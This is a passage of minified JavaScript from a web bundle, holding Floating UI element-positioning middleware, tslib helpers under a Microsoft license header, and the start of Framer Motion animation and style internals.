0===t&&(t={});const{x:r,y:o,platform:i,rects:a,elements:s,strategy:l}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:f=!1,padding:p=0}=t,m=Pe(p),h=s[f?"floating"===d?"reference":"floating":d],v=Oe(await i.getClippingRect({element:null==(n=await(null==i.isElement?void 0:i.isElement(h)))||n?h:h.contextElement||await(null==i.getDocumentElement?void 0:i.getDocumentElement(s.floating)),boundary:c,rootBoundary:u,strategy:l})),g=Oe(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({rect:"floating"===d?{...a.floating,x:r,y:o}:a.reference,offsetParent:await(null==i.getOffsetParent?void 0:i.getOffsetParent(s.floating)),strategy:l}):a[d]);return{top:v.top-g.top+m.top,bottom:g.bottom-v.bottom+m.bottom,left:v.left-g.left+m.left,right:g.right-v.right+m.right}}const Ae=Math.min,Le=Math.max;function ze(e,t,n){return Le(e,Ae(t,n))}const Be=e=>({name:"arrow",options:e,async fn(t){const{element:n,padding:r=0}=null!=e?e:{},{x:o,y:i,placement:a,rects:s,platform:l}=t;if(null==n)return{};const c=Pe(r),u={x:o,y:i},d=Re(a),f=Ne(a),p=Me(d),m=await l.getDimensions(n),h="y"===d?"top":"left",v="y"===d?"bottom":"right",g=s.reference[p]+s.reference[d]-u[d]-s.floating[p],b=u[d]-s.reference[d],y=await(null==l.getOffsetParent?void 0:l.getOffsetParent(n));let w=y?"y"===d?y.clientHeight||0:y.clientWidth||0:0;0===w&&(w=s.floating[p]);const x=g/2-b/2,_=c[h],E=w-m[p]-c[v],C=w/2-m[p]/2+x,k=ze(_,C,E),S=("start"===f?c[h]:c[v])>0&&C!==k&&s.reference[p]<=s.floating[p];return{[d]:u[d]-(S?C<_?_-C:E-C:0),data:{[d]:k,centerOffset:C-k}}}}),Fe={left:"right",right:"left",bottom:"top",top:"bottom"};function He(e){return e.replace(/left|right|bottom|top/g,(e=>Fe[e]))}function Ve(e,t,n){void 0===n&&(n=!1);const r=Ne(e),o=Re(e),i=Me(o);let a="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[i]>t.floating[i]&&(a=He(a)),{main:a,cross:He(a)}}const je={start:"end",end:"start"};function $e(e){return e.replace(/start|end/g,(e=>je[e]))}const We=["top","right","bottom","left"],Ue=(We.reduce(((e,t)=>e.concat(t,t+"-start",t+"-end")),[]),function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n;const{placement:r,middlewareData:o,rects:i,initialPlacement:a,platform:s,elements:l}=t,{mainAxis:c=!0,crossAxis:u=!0,fallbackPlacements:d,fallbackStrategy:f="bestFit",flipAlignment:p=!0,...m}=e,h=Te(r),v=d||(h!==a&&p?function(e){const t=He(e);return[$e(e),t,$e(t)]}(a):[He(a)]),g=[a,...v],b=await De(t,m),y=[];let w=(null==(n=o.flip)?void 0:n.overflows)||[];if(c&&y.push(b[h]),u){const{main:e,cross:t}=Ve(r,i,await(null==s.isRTL?void 0:s.isRTL(l.floating)));y.push(b[e],b[t])}if(w=[...w,{placement:r,overflows:y}],!y.every((e=>e<=0))){var x,_;const e=(null!=(x=null==(_=o.flip)?void 0:_.index)?x:0)+1,t=g[e];if(t)return{data:{index:e,overflows:w},reset:{placement:t}};let n="bottom";switch(f){case"bestFit":{var E;const e=null==(E=w.map((e=>[e,e.overflows.filter((e=>e>0)).reduce(((e,t)=>e+t),0)])).sort(((e,t)=>e[1]-t[1]))[0])?void 0:E[0].placement;e&&(n=e);break}case"initialPlacement":n=a}if(r!==n)return{reset:{placement:n}}}return{}}}});const Ge=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){const{x:n,y:r}=t,o=await async function(e,t){const{placement:n,platform:r,elements:o}=e,i=await(null==r.isRTL?void 0:r.isRTL(o.floating)),a=Te(n),s=Ne(n),l="x"===Re(n),c=["left","top"].includes(a)?-1:1,u=i&&l?-1:1,d="function"==typeof t?t(e):t;let{mainAxis:f,crossAxis:p,alignmentAxis:m}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...d};return s&&"number"==typeof m&&(p="end"===s?-1*m:m),l?{x:p*u,y:f*c}:{x:f*c,y:p*u}}(t,e);return{x:n+o.x,y:r+o.y,data:o}}}};function qe(e){return"x"===e?"y":"x"}const Ye=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:o}=t,{mainAxis:i=!0,crossAxis:a=!1,limiter:s={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...l}=e,c={x:n,y:r},u=await De(t,l),d=Re(Te(o)),f=qe(d);let p=c[d],m=c[f];if(i){const e="y"===d?"bottom":"right";p=ze(p+u["y"===d?"top":"left"],p,p-u[e])}if(a){const e="y"===f?"bottom":"right";m=ze(m+u["y"===f?"top":"left"],m,m-u[e])}const h=s.fn({...t,[d]:p,[f]:m});return{...h,data:{x:h.x-n,y:h.y-r}}}}},Ke=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){const{placement:n,rects:r,platform:o,elements:i}=t,{apply:a=(()=>{}),...s}=e,l=await De(t,s),c=Te(n),u=Ne(n);let d,f;"top"===c||"bottom"===c?(d=c,f=u===(await(null==o.isRTL?void 0:o.isRTL(i.floating))?"start":"end")?"left":"right"):(f=c,d="end"===u?"top":"bottom");const p=Le(l.left,0),m=Le(l.right,0),h=Le(l.top,0),v=Le(l.bottom,0),g={availableHeight:r.floating.height-(["left","right"].includes(n)?2*(0!==h||0!==v?h+v:Le(l.top,l.bottom)):l[d]),availableWidth:r.floating.width-(["top","bottom"].includes(n)?2*(0!==p||0!==m?p+m:Le(l.left,l.right)):l[f])};await a({...t,...g});const b=await o.getDimensions(i.floating);return r.floating.width!==b.width||r.floating.height!==b.height?{reset:{rects:!0}}:{}}}};function Xe(e){return e&&e.document&&e.location&&e.alert&&e.setInterval}function Ze(e){if(null==e)return window;if(!Xe(e)){const t=e.ownerDocument;return t&&t.defaultView||window}return e}function Je(e){return Ze(e).getComputedStyle(e)}function Qe(e){return Xe(e)?"":e?(e.nodeName||"").toLowerCase():""}function et(){const e=navigator.userAgentData;return null!=e&&e.brands?e.brands.map((e=>e.brand+"/"+e.version)).join(" "):navigator.userAgent}function tt(e){return e instanceof Ze(e).HTMLElement}function nt(e){return e instanceof Ze(e).Element}function rt(e){return"undefined"!=typeof ShadowRoot&&(e instanceof Ze(e).ShadowRoot||e instanceof ShadowRoot)}function ot(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=Je(e);return/auto|scroll|overlay|hidden/.test(t+r+n)&&!["inline","contents"].includes(o)}function it(e){return["table","td","th"].includes(Qe(e))}function at(e){const t=/firefox/i.test(et()),n=Je(e);return"none"!==n.transform||"none"!==n.perspective||t&&"filter"===n.willChange||t&&!!n.filter&&"none"!==n.filter||["transform","perspective"].some((e=>n.willChange.includes(e)))||["paint","layout","strict","content"].some((e=>{const t=n.contain;return null!=t&&t.includes(e)}))}function st(){return!/^((?!chrome|android).)*safari/i.test(et())}function lt(e){return["html","body","#document"].includes(Qe(e))}const ct=Math.min,ut=Math.max,dt=Math.round;function ft(e,t,n){var r,o,i,a;void 0===t&&(t=!1),void 0===n&&(n=!1);const s=e.getBoundingClientRect();let l=1,c=1;t&&tt(e)&&(l=e.offsetWidth>0&&dt(s.width)/e.offsetWidth||1,c=e.offsetHeight>0&&dt(s.height)/e.offsetHeight||1);const u=nt(e)?Ze(e):window,d=!st()&&n,f=(s.left+(d&&null!=(r=null==(o=u.visualViewport)?void 0:o.offsetLeft)?r:0))/l,p=(s.top+(d&&null!=(i=null==(a=u.visualViewport)?void 0:a.offsetTop)?i:0))/c,m=s.width/l,h=s.height/c;return{width:m,height:h,top:p,right:f+m,bottom:p+h,left:f,x:f,y:p}}function pt(e){return(t=e,(t instanceof Ze(t).Node?e.ownerDocument:e.document)||window.document).documentElement;var t}function mt(e){return nt(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function ht(e){return ft(pt(e)).left+mt(e).scrollLeft}function vt(e,t,n){const r=tt(t),o=pt(t),i=ft(e,r&&function(e){const t=ft(e);return dt(t.width)!==e.offsetWidth||dt(t.height)!==e.offsetHeight}(t),"fixed"===n);let a={scrollLeft:0,scrollTop:0};const s={x:0,y:0};if(r||!r&&"fixed"!==n)if(("body"!==Qe(t)||ot(o))&&(a=mt(t)),tt(t)){const e=ft(t,!0);s.x=e.x+t.clientLeft,s.y=e.y+t.clientTop}else o&&(s.x=ht(o));return{x:i.left+a.scrollLeft-s.x,y:i.top+a.scrollTop-s.y,width:i.width,height:i.height}}function gt(e){return"html"===Qe(e)?e:e.assignedSlot||e.parentNode||(rt(e)?e.host:null)||pt(e)}function bt(e){return tt(e)&&"fixed"!==Je(e).position?e.offsetParent:null}function yt(e){const t=Ze(e);let n=bt(e);for(;n&&it(n)&&"static"===Je(n).position;)n=bt(n);return n&&("html"===Qe(n)||"body"===Qe(n)&&"static"===Je(n).position&&!at(n))?t:n||function(e){let t=gt(e);for(rt(t)&&(t=t.host);tt(t)&&!lt(t);){if(at(t))return t;{const e=t.parentNode;t=rt(e)?e.host:e}}return null}(e)||t}function wt(e){if(tt(e))return{width:e.offsetWidth,height:e.offsetHeight};const t=ft(e);return{width:t.width,height:t.height}}function xt(e){const t=gt(e);return lt(t)?e.ownerDocument.body:tt(t)&&ot(t)?t:xt(t)}function _t(e,t){var n;void 0===t&&(t=[]);const r=xt(e),o=r===(null==(n=e.ownerDocument)?void 0:n.body),i=Ze(r),a=o?[i].concat(i.visualViewport||[],ot(r)?r:[]):r,s=t.concat(a);return o?s:s.concat(_t(a))}function Et(e,t,n){return"viewport"===t?Oe(function(e,t){const n=Ze(e),r=pt(e),o=n.visualViewport;let i=r.clientWidth,a=r.clientHeight,s=0,l=0;if(o){i=o.width,a=o.height;const e=st();(e||!e&&"fixed"===t)&&(s=o.offsetLeft,l=o.offsetTop)}return{width:i,height:a,x:s,y:l}}(e,n)):nt(t)?function(e,t){const n=ft(e,!1,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft;return{top:r,left:o,x:o,y:r,right:o+e.clientWidth,bottom:r+e.clientHeight,width:e.clientWidth,height:e.clientHeight}}(t,n):Oe(function(e){var t;const n=pt(e),r=mt(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=ut(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),a=ut(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0);let s=-r.scrollLeft+ht(e);const l=-r.scrollTop;return"rtl"===Je(o||n).direction&&(s+=ut(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:a,x:s,y:l}}(pt(e)))}function Ct(e){const t=_t(e),n=function(e,t){let n=e;for(;n&&!lt(n)&&!t.includes(n)&&(!nt(n)||!["absolute","fixed"].includes(Je(n).position));){const e=gt(n);n=rt(e)?e.host:e}return n}(e,t);let r=null;if(n&&tt(n)){const e=yt(n);ot(n)?r=n:tt(e)&&(r=e)}return nt(r)?t.filter((e=>r&&nt(e)&&function(e,t){const n=null==t.getRootNode?void 0:t.getRootNode();if(e.contains(t))return!0;if(n&&rt(n)){let n=t;do{if(n&&e===n)return!0;n=n.parentNode||n.host}while(n)}return!1}(e,r)&&"body"!==Qe(e))):[]}const kt={getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:o}=e;const i=[..."clippingAncestors"===n?Ct(t):[].concat(n),r],a=i[0],s=i.reduce(((e,n)=>{const r=Et(t,n,o);return e.top=ut(r.top,e.top),e.right=ct(r.right,e.right),e.bottom=ct(r.bottom,e.bottom),e.left=ut(r.left,e.left),e}),Et(t,a,o));return{width:s.right-s.left,height:s.bottom-s.top,x:s.left,y:s.top}},convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{rect:t,offsetParent:n,strategy:r}=e;const o=tt(n),i=pt(n);if(n===i)return t;let a={scrollLeft:0,scrollTop:0};const s={x:0,y:0};if((o||!o&&"fixed"!==r)&&(("body"!==Qe(n)||ot(i))&&(a=mt(n)),tt(n))){const e=ft(n,!0);s.x=e.x+n.clientLeft,s.y=e.y+n.clientTop}return{...t,x:t.x-a.scrollLeft+s.x,y:t.y-a.scrollTop+s.y}},isElement:nt,getDimensions:wt,getOffsetParent:yt,getDocumentElement:pt,getElementRects:e=>{let{reference:t,floating:n,strategy:r}=e;return{reference:vt(t,yt(n),r),floating:{...wt(n),x:0,y:0}}},getClientRects:e=>Array.from(e.getClientRects()),isRTL:e=>"rtl"===Je(e).direction};const St=(e,t,n)=>(async(e,t,n)=>{const{placement:r="bottom",strategy:o="absolute",middleware:i=[],platform:a}=n,s=await(null==a.isRTL?void 0:a.isRTL(t));let l=await a.getElementRects({reference:e,floating:t,strategy:o}),{x:c,y:u}=Ie(l,r,s),d=r,f={},p=0;for(let n=0;n<i.length;n++){const{name:m,fn:h}=i[n],{x:v,y:g,data:b,reset:y}=await h({x:c,y:u,initialPlacement:r,placement:d,strategy:o,middlewareData:f,rects:l,platform:a,elements:{reference:e,floating:t}});c=null!=v?v:c,u=null!=g?g:u,f={...f,[m]:{...f[m],...b}},y&&p<=50&&(p++,"object"==typeof y&&(y.placement&&(d=y.placement),y.rects&&(l=!0===y.rects?await a.getElementRects({reference:e,floating:t,strategy:o}):y.rects),({x:c,y:u}=Ie(l,d,s))),n=-1)}return{x:c,y:u,placement:d,strategy:o,middlewareData:f}})(e,t,{platform:kt,...n});var Tt=window.ReactDOM,Nt="undefined"!=typeof document?b.useLayoutEffect:b.useEffect;function Rt(e,t){if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;let n,r,o;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if(n=e.length,n!=t.length)return!1;for(r=n;0!=r--;)if(!Rt(e[r],t[r]))return!1;return!0}if(o=Object.keys(e),n=o.length,n!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!Object.prototype.hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){const n=o[r];if(("_owner"!==n||!e.$$typeof)&&!Rt(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function Mt(e){let{middleware:t,placement:n="bottom",strategy:r="absolute",whileElementsMounted:o}=void 0===e?{}:e;const[i,a]=b.useState({x:null,y:null,strategy:r,placement:n,middlewareData:{}}),[s,l]=b.useState(t);Rt(null==s?void 0:s.map((e=>{let{name:t,options:n}=e;return{name:t,options:n}})),null==t?void 0:t.map((e=>{let{name:t,options:n}=e;return{name:t,options:n}})))||l(t);const c=b.useRef(null),u=b.useRef(null),d=b.useRef(null),f=b.useRef(i),p=function(e){const t=b.useRef(e);return Nt((()=>{t.current=e})),t}(o),m=b.useCallback((()=>{c.current&&u.current&&St(c.current,u.current,{middleware:s,placement:n,strategy:r}).then((e=>{h.current&&!Rt(f.current,e)&&(f.current=e,Tt.flushSync((()=>{a(e)})))}))}),[s,n,r]);Nt((()=>{h.current&&m()}),[m]);const h=b.useRef(!1);Nt((()=>(h.current=!0,()=>{h.current=!1})),[]);const v=b.useCallback((()=>{if("function"==typeof d.current&&(d.current(),d.current=null),c.current&&u.current)if(p.current){const e=p.current(c.current,u.current,m);d.current=e}else m()}),[m,p]),g=b.useCallback((e=>{c.current=e,v()}),[v]),y=b.useCallback((e=>{u.current=e,v()}),[v]),w=b.useMemo((()=>({reference:c,floating:u})),[]);return b.useMemo((()=>({...i,update:m,refs:w,reference:g,floating:y})),[i,m,w,g,y])}const It=e=>{const{element:t,padding:n}=e;return{name:"arrow",options:e,fn(e){return r=t,Object.prototype.hasOwnProperty.call(r,"current")?null!=t.current?Be({element:t.current,padding:n}).fn(e):{}:t?Be({element:t,padding:n}).fn(e):{};var r}}};
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var Pt=function(e,t){return Pt=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},Pt(e,t)};function Ot(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}Pt(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var Dt=function(){return Dt=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Dt.apply(this,arguments)};function At(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}Object.create;function Lt(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function zt(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function Bt(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;var Ft=(0,b.createContext)({transformPagePoint:function(e){return e},isStatic:!1,reducedMotion:"never"}),Ht="undefined"!=typeof document,Vt={current:null},jt=!1;function $t(){return!jt&&function(){if(jt=!0,Ht)if(window.matchMedia){var e=window.matchMedia("(prefers-reduced-motion)"),t=function(){return Vt.current=e.matches};e.addListener(t),t()}else Vt.current=!1}(),zt((0,b.useState)(Vt.current),1)[0]}var Wt=("undefined"==typeof process||process.env,"production"),Ut=function(e){return{isEnabled:function(t){return e.some((function(e){return!!t[e]}))}}},Gt={measureLayout:Ut(["layout","layoutId","drag"]),animation:Ut(["animate","exit","variants","whileHover","whileTap","whileFocus","whileDrag","whileInView"]),exit:Ut(["exit"]),drag:Ut(["drag","dragControls"]),focus:Ut(["whileFocus"]),hover:Ut(["whileHover","onHoverStart","onHoverEnd"]),tap:Ut(["whileTap","onTap","onTapStart","onTapCancel"]),pan:Ut(["onPan","onPanStart","onPanSessionStart","onPanEnd"]),inView:Ut(["whileInView","onViewportEnter","onViewportLeave"])};var qt=(0,b.createContext)({strict:!1}),Yt=Object.keys(Gt),Kt=Yt.length;var Xt=(0,b.createContext)({});var Zt=(0,b.createContext)(null),Jt=Ht?b.useLayoutEffect:b.useEffect;function Qt(e,t,n,r){var o,i,a=(0,b.useContext)(qt),s=(0,b.useContext)(Xt).visualElement,l=(0,b.useContext)(Zt),c=(o=$t(),"never"!==(i=(0,b.useContext)(Ft).reducedMotion)&&("always"===i||o)),u=(0,b.useRef)(void 0);r||(r=a.renderer),!u.current&&r&&(u.current=r(e,{visualState:t,parent:s,props:n,presenceId:null==l?void 0:l.id,blockInitialAnimation:!1===(null==l?void 0:l.initial),shouldReduceMotion:c}));var d=u.current;return Jt((function(){null==d||d.syncRender()})),(0,b.useEffect)((function(){var e;null===(e=null==d?void 0:d.animationState)||void 0===e||e.animateChanges()})),Jt((function(){return function(){return null==d?void 0:d.notifyUnmount()}}),[]),d}function en(e){return"object"==typeof e&&Object.prototype.hasOwnProperty.call(e,"current")}function tn(e){return Array.isArray(e)}function nn(e){return"string"==typeof e||tn(e)}function rn(e,t,n,r,o){var i;return void 0===r&&(r={}),void 0===o&&(o={}),"function"==typeof t&&(t=t(null!=n?n:e.custom,r,o)),"string"==typeof t&&(t=null===(i=e.variants)||void 0===i?void 0:i[t]),"function"==typeof t&&(t=t(null!=n?n:e.custom,r,o)),t}function on(e,t,n){var r=e.getProps();return rn(r,t,null!=n?n:r.custom,function(e){var t={};return e.forEachValue((function(e,n){return t[n]=e.get()})),t}(e),function(e){var t={};return e.forEachValue((function(e,n){return t[n]=e.getVelocity()})),t}(e))}function an(e){var t;return"function"==typeof(null===(t=e.animate)||void 0===t?void 0:t.start)||nn(e.initial)||nn(e.animate)||nn(e.whileHover)||nn(e.whileDrag)||nn(e.whileTap)||nn(e.whileFocus)||nn(e.exit)}function sn(e){return Boolean(an(e)||e.variants)}function ln(e){var t=function(e,t){if(an(e)){var n=e.initial,r=e.animate;return{initial:!1===n||nn(n)?n:void 0,animate:nn(r)?r:void 0}}return!1!==e.inherit?t:{}}(e,(0,b.useContext)(Xt)),n=t.initial,r=t.animate;return(0,b.useMemo)((function(){return{initial:n,animate:r}}),[cn(n),cn(r)])}function cn(e){return Array.isArray(e)?e.join(" "):e}function un(e){var t=(0,b.useRef)(null);return null===t.current&&(t.current=e()),t.current}var dn={hasAnimatedSinceResize:!0,hasEverUpdated:!1},fn=1;var pn=(0,b.createContext)({}),mn=(0,b.createContext)({});var hn=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return Ot(t,e),t.prototype.getSnapshotBeforeUpdate=function(){return this.updateProps(),null},t.prototype.componentDidUpdate=function(){},t.prototype.updateProps=function(){var e=this.props,t=e.visualElement,n=e.props;t&&t.setProps(n)},t.prototype.render=function(){return this.props.children},t}(b.Component);function vn(e){var t=e.preloadedFeatures,n=e.createVisualElement,r=e.projectionNodeConstructor,o=e.useRender,i=e.useVisualState,a=e.Component;return t&&function(e){for(var t in e)null!==e[t]&&("projectionNodeConstructor"===t?Gt.projectionNodeConstructor=e[t]:Gt[t].Component=e[t])}(t),(0,b.forwardRef)((function(e,s){var l=function(e){var t,n=e.layoutId,r=null===(t=(0,b.useContext)(pn))||void 0===t?void 0:t.id;return r&&void 0!==n?r+"-"+n:n}(e);e=Dt(Dt({},e),{layoutId:l});var c=(0,b.useContext)(Ft),u=null,d=ln(e),f=c.isStatic?void 0:un((function(){if(dn.hasEverUpdated)return fn++})),p=i(e,c.isStatic);return!c.isStatic&&Ht&&(d.visualElement=Qt(a,p,Dt(Dt({},c),e),n),function(e,t,n,r){var o,i=t.layoutId,a=t.layout,s=t.drag,l=t.dragConstraints,c=t.layoutScroll,u=(0,b.useContext)(mn);r&&n&&!(null==n?void 0:n.projection)&&(n.projection=new r(e,n.getLatestValues(),null===(o=n.parent)||void 0===o?void 0:o.projection),n.projection.setOptions({layoutId:i,layout:a,alwaysMeasureLayout:Boolean(s)||l&&en(l),visualElement:n,scheduleRender:function(){return n.scheduleRender()},animationType:"string"==typeof a?a:"both",initialPromotionConfig:u,layoutScroll:c}))}(f,e,d.visualElement,r||Gt.projectionNodeConstructor),u=function(e,t,n){var r=[],o=(0,b.useContext)(qt);if(!t)return null;"production"!==Wt&&n&&o.strict;for(var i=0;i<Kt;i++){var a=Yt[i],s=Gt[a],l=s.isEnabled,c=s.Component;l(e)&&c&&r.push(b.createElement(c,Dt({key:a},e,{visualElement:t})))}return r}(e,d.visualElement,t)),b.createElement(hn,{visualElement:d.visualElement,props:Dt(Dt({},c),e)},u,b.createElement(Xt.Provider,{value:d},o(a,e,f,function(e,t,n){return(0,b.useCallback)((function(r){var o;r&&(null===(o=e.mount)||void 0===o||o.call(e,r)),t&&(r?t.mount(r):t.unmount()),n&&("function"==typeof n?n(r):en(n)&&(n.current=r))}),[t])}(p,d.visualElement,s),p,c.isStatic,d.visualElement)))}))}function gn(e){function t(t,n){return void 0===n&&(n={}),vn(e(t,n))}if("undefined"==typeof Proxy)return t;var n=new Map;return new Proxy(t,{get:function(e,r){return n.has(r)||n.set(r,t(r)),n.get(r)}})}var bn=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","svg","switch","symbol","text","tspan","use","view"];function yn(e){return"string"==typeof e&&!e.includes("-")&&!!(bn.indexOf(e)>-1||/[A-Z]/.test(e))}var wn={};var xn=["","X","Y","Z"],_n=["transformPerspective","x","y","z"];function En(e,t){return _n.indexOf(e)-_n.indexOf(t)}["translate","scale","rotate","skew"].forEach((function(e){return xn.forEach((function(t){return _n.push(e+t)}))}));var Cn=new Set(_n);function kn(e){return Cn.has(e)}var Sn=new Set(["originX","originY","originZ"]);function Tn(e){return Sn.has(e)}function Nn(e,t){var n=t.layout,r=t.layoutId;return kn(e)||Tn(e)||(n||void 0!==r)&&(!!wn[e]||"opacity"===e)}var Rn=function(e){return Boolean(null!==e&&"object"==typeof e&&e.getVelocity)},Mn={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"};function In(e){return e.startsWith("--")}var Pn=function(e,t){return t&&"number"==typeof e?t.transform(e):e};const On=(e,t)=>n=>Math.max(Math.min(n,t),e),Dn=e=>e%1?Number(e.toFixed(5)):e,An=/(-)?([\d]*\.?[\d])+/g,Ln=/(#[0-9a-f]{6}|#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))/gi,zn=/^(#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))$/i;function Bn(e){return"string"==typeof e}const Fn=e=>({test:t=>Bn(t)&&t.endsWith(e)&&1===t.split(" ").length,parse:parseFloat,transform:t=>`${t}${e}`}),Hn=Fn("deg"),Vn=Fn("%"),jn=Fn("px"),$n=Fn("vh"),Wn=Fn("vw"),Un=Object.assign(Object.assign({},Vn),{parse:e=>Vn.parse(e)/100,transform:e=>Vn.transform(100*e)}),Gn={test:e=>"number"==typeof e,parse:parseFloat,transform:e=>e},qn=Object.assign(Object.assign({},Gn),{transform:On(0,1)}),Yn=Object.assign(Object.assign({},Gn),{default:1});var Kn=Dt(Dt({},Gn),{transform:Math.round}),Xn={borderWidth:jn,borderTopWidth:jn,borderRightWidth:jn,borderBottomWidth:jn,borderLeftWidth:jn,borderRadius:jn,radius:jn,borderTopLeftRadius:jn,borderTopRightRadius:jn,borderBottomRightRadius:jn,borderBottomLeftRadius:jn,width:jn,maxWidth:jn,height:jn,maxHeight:jn,size:jn,top:jn,right:jn,bottom:jn,left:jn,padding:jn,paddingTop:jn,paddingRight:jn,paddingBottom:jn,paddingLeft:jn,margin:jn,marginTop:jn,marginRight:jn,marginBottom:jn,marginLeft:jn,rotate:Hn,rotateX:Hn,rotateY:Hn,rotateZ:Hn,scale:Yn,scaleX:Yn,scaleY:Yn,scaleZ:Yn,skew:Hn,skewX:Hn,skewY:Hn,distance:jn,translateX:jn,translateY:jn,translateZ:jn,x:jn,y:jn,z:jn,perspective:jn,transformPerspective:jn,opacity:qn,originX:Un,originY:Un,originZ:jn,zIndex:Kn,fillOpacity:qn,strokeOpacity:qn,numOctaves:Kn};function Zn(e,t,n,r){var o,i=e.style,a=e.vars,s=e.transform,l=e.transformKeys,c=e.transformOrigin;l.length=0;var u=!1,d=!1,f=!0;for(var p in t){var m=t[p];if(In(p))a[p]=m;else{var h=Xn[p],v=Pn(m,h);if(kn(p)){if(u=!0,s[p]=v,l.push(p),!f)continue;m!==(null!==(o=h.default)&&void 0!==o?o:0)&&(f=!1)}else Tn(p)?(c[p]=v,d=!0):i[p]=v}}u?i.transform=function(e,t,n,r){var o=e.transform,i=e.transformKeys,a=t.enableHardwareAcceleration,s=void 0===a||a,l=t.allowTransformNone,c=void 0===l||l,u="";i.sort(En);for(var d=!1,f=i.length,p=0;p<f;p++){var m=i[p];u+="".concat(Mn[m]||m,"(").concat(o[m],") "),"z"===m&&(d=!0)}return!d&&s?u+="translateZ(0)":u=u.trim(),r?u=r(o,n?"":u):c&&n&&(u="none"),u}(e,n,f,r):r?i.transform=r({},""):!t.transform&&i.transform&&(i.transform="none"),d&&(i.transformOrigin=function(e){var t=e.originX,n=void 0===t?"50%":t,r=e.originY,o=void 0===r?"50%":r,i=e.originZ,a=void 0===i?0:i;return"".concat(n," ").concat(o," ").concat(a)}(c))}var Jn=function(){return{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}};function Qn(e,t,n){for(var r in t)Rn(t[r])||Nn(r,n)||(e[r]=t[r])}function er(e,t,n){var r={};return Qn(r,e.style||{},e),Object.assign(r,function(e,t,n){var r=e.transformTemplate;return(0,b.useMemo)((function(){var e={style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}};Zn(e,t,{enableHardwareAcceleration:!n},r);var o=e.style;return 